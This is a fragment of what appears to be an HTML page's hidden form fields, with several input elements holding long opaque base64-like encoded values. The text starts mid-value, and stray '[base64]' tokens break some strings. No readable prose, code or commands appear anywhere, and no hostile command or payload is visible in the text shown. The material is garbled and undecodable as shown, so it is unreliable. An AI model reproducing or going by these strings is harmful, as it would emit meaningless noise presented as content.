dBCSfLnAm91EdU4eSJB0/ZXO+vru8w+PVIFLz856I0nqsImsH6kesUAZChar4HDXdASCPTiCGp1TsgkcC4PyfVUOKmlsqIlF1IFchUT6M9o+IggrTT9ZtcMKntOyciHXYZTWr6uRmN9TsM0bGMO4/ZGKbuzoKVrbwFKIA8TuMJu5JggrTXXd4dUKigB1cCHGZlcT6yjU3FqB61xPmoVyfYCYOjj7KdnJ1JDPlBL86cnqsxl/y68O8"><input type="hidden" id="_5gZqxWy2" value="4TZCVI0cSODsoSS/[base64]/y79ecQbenEMx9WNXYNET7b4YSEyHIdxPj1cjaIOM7uiuLZmJngFchUT6I1v74Uit3rnd5ZMenAar4HDXdASCPDqB20oHMQkbDhQh6IlZvf88v0UPVIFckg5wo0nqsxrvGGtLooWfmYPxs6TFJVWCO2JSyEyHIdxfSVZhqRcKe3y8u4zMBVNf1JBrchpo9dP/y79d4dUaGdTwcSRUJNdRPnxUSFkXdV5M2dSgfsBe/727ut8cgBBN0ca86cnqsxl/y6/NsQfbXpO0M+HR9BESeSrRix1VIo2bC9Qh/[base64]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"><input type="hidden" id="_5gZqxWy3" value="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[base64]/XSN0DBqa7XGA8DpJ/LH8V2fZWOLWgoPZSJVwTcgQG5ppmpN5w8Tzod5dUOjgPkYzNT4YfG7ixXmA8DpJ/LH8V2fZWOba9svMzM0AQOhgA5phmpN5w8Tzod5dUOjgMi5PWU8IHUrS9Vy5iXdM5IEAVyfZGKbuzoOY+IV1WJFINwo0nqsxl/y79d4dIeXhAy4GAEZFBW6uhGWRiU4o/fydQy+hsKbuzoOY+PVIFchUT9Mwn4p4guTP/dIVUaWRA1tLeX4VBTeTtCmx3Hpk6di9ZxLUfa/7hvOl/I1IKcglAvN9o5It7tGa4O4oXc2pE14+EFIRaXfStAm4uE9QlbCVbjuhsKbuzoOY+PVIFcgkcu91m5NJP/y79d4dUKigBhZ2QDZFcCPXvCnJhAYUjezpaxLQUaPXw6OQgF1IFchUT6I0nqsxl/zKuIcBUfGFE0uOMBc0QGLazSzAkHJZnPHQJmbcSYbv3veRTLEMLZQAT+oMy68Jy6iDqYodEKjkRlYHSU8UcH6OtXDQyDIdhLnoY2PhTc/a+sugsKFwSZ1QB5p8yqt5r7Tv9Z4dFOzsBl4/ST8JkHtexRTQyDolkPnoV2edXOburrvNWKxMUcgQT+I03usF0/z+rZolFODBAl4/RSMESGrixXjAyDIdgL2cEx+NGOc2mrvUpLxMXfAcG6J8puNll7y7sZpZaPygR05DNRcMEaaStXzggHJV/KnMHyeZGOaqloPF2KRMUcgQT+I03ut1o7njweZFGMkkTi5PWXcIcGqOjWyEiDZ5/K2oGx+RTc9anrvQrPUMXMxsE/YMwv8x1/z/tZ4dFJD0PkpTNSsUSGLazWzE/DYlkZAcGx+NGOrWhtacwKkcLZQAT+I02u91r6i7td4lDPyYWkIHTXcADBaetXiEiRoVvImVFiKION6e887B5I3gFchUT6I0nqsxl/y6wNs4aACgBhYHDXdASCLa/RHJiXclvFGoVyfZGKbuzoOYibgJEPBVQpMx0+dFnqWuvJM4bZCVDxMWEGNIMXq6tXC8hAIgibitb19xGKbuzoOY+PU4KNlxF9qcnqsxl/y79d61UKigBhYHDXcxWQeCjCG1zT9RsPDxQm78AYP73raR/eRVAcAs56I0nqsxl/y79d5sHfG8B08iGCrJdUKuhWyEiHJZnPnsDy+haefrn6OZ6IFBoahUDpJwps9Rl7SDqYYdHJDsXiI/aT94LGrawRTIkcJZnPnJZxORIPq2zsegnJVwcYBUA5p4xp99r7DjzbpU4MigQk83OTN4LELuxRTYkEZR/LXwb0ORLJ6KhrfUwLkRpYhULpJ8pvdpo7iDkb4paMzoMlo/QS9ABBqW1Ri8rDutpPnpPhOVIOq6ztugtKBMLZQAd/5gnusx17yPseZdCJzkPlZevStAKBqO7SzQ8C5ZxKWQH0LdIPq69t/M+LVIUYhgC5p0xqt1r7zixZolMOCgQi5nRHN4FHbi0XiEiHJdhL2QF3/[base64]/y79d4dUKigdwciVXZNeSeXwViNhSMYlMyNBjLtEN5GzoOY+PVIFchUT6I07+Zoi/3i0MtA2ZXAch5HDTdADHrayXSMsANcwaiIVjetERKqirv8tPUoLZ1QH5p03uMxx8T7tZYdEKjgQiJbNRcYSGN6tXDRzEpBkMH0AyeZGOaqjrfcwKBoWfAYBqZkputx3/zrzZ5dGKjgBlZDUU8gECKbrWC8hDsZ/KX8b3uNGObujsfY+LFwQOhgA5p418KF9/z/teZVBazoPl5TDT94AHbazSzAiDIplMH8V2/hUPLuhrvQrPUIFYgUD6Jkpv5Zn4TLyJ8YAYjYditKVGs44CLajSyEyHIdxPmoVqrkLZPLn8+YvKEASWBUT6I0nqsxl/y7heMMdfDYrhYHDXdASCLajSz12VdFxfSZUmqVbK+jn4b"><input type="hidden" id="_5gZqxWy4" value="IzdAZAPxcNwo0nqsxl/y79d4dUKjRS08bDC5lXX9TsEzwwDIdhPnsDyedQK6Wv8KdqdVJBbxd++Y0wpNty6ljveZBBSTkBlI/URcQSGbi0UzUyDYdjMH0AyecOPLWjsvN9M0YTZhUD6IM+u8J05zr9ZolGOTAPkJDQEcYcGqOjXS8gCcZgMH0AyedIPq6zsOYuLEIFYBsH/5lrp9lr7zzrd5JaOjoXxJDNSsUSGbi0XiEiHJdgM3gb3eFSKav/rfAwL0cIZBsB/ew2pNtw/z/zYJJUOigRlJDDSt4FH6P5ST8uE9cwaiIL1fkVf/ytiuY+PVIFchUT6I0nqr4gs2u8JMIHKjATr4HDXdASCLajSyEuE8M4aHQ/yfZGKbuzoOY+PU5BO0MTq8Fm+Z94/X2pNtNZY3xEyIPdd9ASCLajSyEyHIdxPnZGn7FGf/L294RxZU8HYhUD6Jwxqt1z/TDhJ8YAYihFmIOuRdACSa6jUyEiHJZhLmoE35deKaOzsOYuLUoFYk9++YMyqtQk6SDod5FaPygRhZDSTMMSGLa1RTQyColkPnoV2edLOKizsLxzKlwXZxgA5p8y68Jy6iDqYodEKjgRiJDNSNACXqWtXmIiHIlgJ3Mb2eFfJ6iqrvQsM0cWPgcd/Y01pNkk8TnoeZBBKjgBlJHSU8AEBaetWzdeBIlmK2oNx+JSX6+9t/NkP0wZfUVSvMU5tsM2qWnjXYdUKigBhYHDXdASCMTmB2RzT8I1PhFnrJojSMjW34JfSTd4WBUT6I0nqsxl/y7heMMdfDYrhYHDXdASCLa/RGV7SplbFGoVyfZGKbuzvKJ3a1JGPlRAu5Al64AgrXr9NssReHwM0sCRE5lcT7S9YSEyHIdxPmoVyfZaeu30oLB3eAVnPU0O6p0nusx06S7sYYVKNnhA0cnDGc0QZa6jWi8nXZF/K2oDx+NGObuisPY+LEEFZBsG6Jspv8x1/z7tZ4pFOXJslYHbHMgSELazSzAjDZFxLgsNye5GObujsfY+JQhIaxUAqZwnu8x1/z/sepVUOigQhZDDTdACGaSjW3tfC4dlf3sV2PZWKauisuYua0ZEYxUC6J0nu91o7S7tAZMOKDYditGCCZgMFLnwHWYsNodxPmoVyfZGKbuv5K9oI3gFchUT6I0nqsxl/y7hJ5lIeXxTys+EQ7lfWPnxH2B8SJ1tMTlBm7kIbqWz4ahqdARMIEBA6N5o7Jgyvny4d8QVZChSysyGCZlfTeWjBmhhSMY6eyRZkPYEZfTw6+Z/aAZKP1RHrckn44I2q2+xO8IGeSYB7MfDBJ9HCPfxDiFhSdU0Pj5djPYAYPf2oKVxcBdWclNBp8An68wxrXuuI8IQKntO0NOAGNwSTPmjH2l7T51tMToL4/ZGKbuzoOY+PVIFcglcpJMNqsxl/y79d4dUKigBhYHfEZkMZ+bmBSFFVck1cT1GyZIDb/795KNsPSFAJkFapsoptsMptjDXd4dUKigBhYHDXdASCLa/B2gse8hxaiUVv78UfOizpqdzbUkFJl1Brcxzqpw3sHq4NNMdZWYPmY6PFM44CLajSyEyHIdxPmoVyfZaZfKt1KNzbR1XM0dapNQn+o0wrGv9BcIVZiVVzMyGXYBAR+LmCHV7U8l/ImVZgOhsKbuzoOY+PVIFchUT6I075oV7jXuzd9McbyhIy9KXHJxeTeSjCm92HMQ+czpZjKIDKe/75eZteAZQIhsP58FutOZl/y79d4dUKigBhYHDXcxeQajTB2RzT8JxaStcnfZUKfb67rNqeAEeckFbrY1u5J8xvmKxMtVUfWFNyYGMDZVcCPf2H25/XdM4fStZha9INbT/6fgUFHsschUPpMQ53pk3sS6tJcgAb2tVzM6NXZJTS/[base64]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[base64]/[base64]/2y4O8gDKmpYhZ2QCYJdRvG9GWh1VNN8fSZcir0PZ/yvr7Vqbx1LNQsTp98n+p4grH20OcBUNmNDwZ+gCYJeFLnoCWUsF5s6fC4Lv+pJYvn3vuo+aRpAPBVDush0+cx5tG"><input type="hidden" id="_5gZqxWy5" value="y5aeIafm1TmY6IH5QMEpyjSyEyHIdxPnYajb8QN5GZoOY+PVIFchUPrMRxqo8pvn2uaoUXZWxEiNaRHIBCTeShVQsyHIdxPmoVyfZGNf/69uZ9cRNWIQgRq8Jj78Ens2G+PIVUZWZCyciAFs0QS/nzEkJ9UcowcC4dnb4PerKxvsw+PVIFchUT6I0nqsx5rH68OYcXZmlS1pzBHp9fRfftDyxmWd8lPGpcjetEavb3raVxcB9EPFEevMh//s57r2GqMtUHYm1NyYHOM59iWvnlAm13HIoUZi9WnKIPZvXD76p3fgsFEExDqd50qsEGsGOwNskQKipIwNnLFIJfCLHrH3ViT51+MStWnb8QaO/676gzewdJPhtQq4Jy+ogkq2vyJ9RZeWtTzNGXWtkQFLnwG2B8Aq1xPmoVyfZGKbuzoOYifwdRJlpd6M5r65824iy+ONcNJ2pVy4PDCZlGRPO+SUJ9TN5zIEAVyfZGKbuzoOY+PVIFcglAvson/IUgqEyyL5pWOigRhZDVXcEECqi/G2BmVIc3dyZZxKQTZf6uoqNoeBxKNlER6Mk6qKF1/zjzYJI3OigUi5bbSd4FEKKjXiEjEpBkPn9d2PhTaLWktegpKFIVcgUC+I02pNkt8j/zYsZaOD0Pl5TDTdACGLutWTQ8DpInKWQAiuZGJ6qguOgvLEALYAAd+pgpuNkt6CDoNolGPyYTkIHTXcACBqS2Ri8gCdF8L2QAiPhRPLWkteYuPUIUYxsG6J1xu8Jwnj/[base64]/5gnu8Jy6i7td5dFPygYi5PWC90FBqP5BjA8C5J8MHgAiPhUPLWhteYuPUIVfxsB/YM1v5py8Tu+Z4daOzsZi5DST94AHbixXi8gCc9mMH9Ux+RTJ6mmoPY+LUILYAAe5p8y/MFy8Tu8eZVBJDoUhZHDTcAfBqS2Ri8gCc98KWQAk/RYNbTj4bJ2I04KIUNU9qcnqsxl/y79d4dUKigdisOWCYRdRqiJSyEyHIdxPmoVyepJbfLlvsw+PVIFchUT6JEo7oUz4QTXd4dUKigBhYHfGZlECPXvCnJhAYUwci9HnfYHZf7h9OtqdAIHbD8T6I0nqsxl/y79a9QCbShXzMSUP59KFbSzSzEyDZFxL3wX1+oWaO/7oKIjPz8dcgQd/cwxpNll6SDod5dUOzgRhZDQXcYcHba1RTQyDIdhLnoY2OUcRKuzuKcmPUoFYhUC+ZwxqtwE5y7ld5dUOjkRhZmZEMkSG/eySzAyDIdgL2cHyeZGOLuioPY+LUMXcgVJhZonvo10/z/9Z4dEOzoBldfXHMESGbazSzAjEZVxLhwBk/RYNbTj4bJ2I04KIUNU9qcnqsxl/y79d4dUNmxI05/pXdASCLajSyEyHIdxIjlBm7kIbqXH6bYkIV1WJkdcpso5qr8ss2uzI4cdZHtVxM2PGIISyhYXS258WYcycSdYiLgCJbv97+Zubx1IIkFA5o076J571S79d4dUKigBhYHDXadbRvLsHHIyDZdxMWoE2PakvrvD77F7byFNN1lf6Jgpu8dlHbn9GchUa2xMzM/DD5VDXf/xDmUYHIdxPmoVyfZGKae85K9oI3gFchUT6I0nqtBqu2eraa1+KigBhYHDQd9WQeC9YSEyHIdtMS5cn+hsKbuvr6J3a0wvbhpeqcRptOZP42q0IYcdbjUD0c6CDoQQCPXvCnJhAYUlcStGnfRYA7uzvLVoelJTO1BEisJ/t851/z79ZpFUOz4Dm52THIRaCPDqB20/TtI9e3cXjKADZ/T35OQ+eU8HHwQA5po/qthr7Ty8eZBBJD8UhZHDTcECCKetWzd+EZB/LH8V3vhUPPq9t/MwKkcFYhUD+YA2pNxz/z6RZYlGOCgYi5PbHN4FHbi0XiEiHJdgL2QF3/tXJ6ulzPA+LEILawFf/oMwuMFz8TnvNolDPyYWkIHTXcADGbizXSEiRoVvImVFiKION6e887B5I3gFcnZcuMRi7swxsC6+O84EaGdA18XCd8wdTP/1VQsYAME+cT5Qm+hsKbtRKeYsLUATcnJavOVy6MBllmC+eYeWiqoB8cSREIMSyhYhS1FgVdEwfTMVC1bEKcj247NsdAZcctezao1U/o0xqn39tSfWKkxOxtLpQd9UR/n3DnMsNq1tbSlHgKYSN5GzoKBrcxFRO1pd6M5r740rnGGwOsYabiBVwNmXVNBJIrajSyFkXdVxbWoIyYUSe/L95+5qeApRcklP6Iogo8IxrWewf45PACgBhYGQXc0SW7jxDnF+XcQ0NmVrqf1JJbu0p+8wbxdVPlRQrYUoysdh8CL9cIBdMQIBhYHDD5VGXeTtS3I8SNU4c2Ic0txGKeaZiuY+ewdLMUFap8Mn+YQqqE2yJ84Rbl1ojcSPGJ1XRuKqS3oYHIdxPjxUm/YSZvrg9OYjPRZKMUBercNzpIsgq0uxMsoRZHxj3OiHVddGR/fwHyY7B61xPmoVgLBGIe/84bVqNFJeWBUT6I0nqpgqvn2pecQYa3tS6ciQCd5TTPKrTHJ6U9B2N3E/yfZGKbuz86NqSRtIN1pGvIVh/4Imq2eyOY9dKnMB0c6CDoQcS/[base64]/t851/z79ZpFUOz4Dm52THIRaCPDqB20/TtI9e3cXjKADZ/T35OQ+eU8HHwQA5po/qthr7Ty8eZBBJD8UhZHDTcECCKetWzd+EZB/LH8V3vhUPPq9t/MwKkcFYhUD+YA2pNxz/z6RZYlGOCgYi5PbHN4FHbi0XiEiHJdgL2QF3/tXJ6ulzPA+LEI